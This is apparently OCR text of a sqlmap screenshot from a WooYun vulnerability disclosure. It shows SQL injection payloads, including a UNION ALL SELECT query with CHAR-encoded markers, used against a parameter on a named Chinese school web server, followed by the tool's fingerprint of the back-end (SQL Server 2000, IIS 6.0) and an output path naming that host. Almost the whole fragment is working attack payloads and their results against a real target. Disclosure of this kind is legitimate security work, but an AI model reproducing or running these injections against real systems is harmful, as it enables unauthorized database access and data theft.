 管理员: SQLMAP
END))+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(118)+CHAR(113))) AND 'hHsg'='hHsg&XXDM=4
40307000003
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: Series=1' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(118)+
CHAR(120)+CHAR(106)+CHAR(113)+CHAR(113)+CHAR(85)+CHAR(113)+CHAR(66)+CHAR(84)+CHA
R(79)+CHAR(70)+CHAR(85)+CHAR(118)+CHAR(86)+CHAR(115)+CHAR(118)+CHAR(88)+CHAR(66)
+CHAR(76)+CHAR(107)+CHAR(120)+CHAR(122)+CHAR(74)+CHAR(85)+CHAR(104)+CHAR(90)+CHA
R(120)+CHAR(76)+CHAR(112)+CHAR(84)+CHAR(74)+CHAR(104)+CHAR(89)+CHAR(105)+CHAR(10
3)+CHAR(104)+CHAR(108)+CHAR(104)+CHAR(104)+CHAR(80)+CHAR(75)+CHAR(122)+CHAR(117)
+CHAR(90)+CHAR(113)+CHAR(98)+CHAR(98)+CHAR(118)+CHAR(113),NULL-- -&XXDM=44030700
0003
---
[04:07:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[04:07:06] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\
output\dpzxxx.szlg.edu.cn'
[*] shutting down at 04:07:06
C:\Python27\sqlmap>_
www.wooyun.org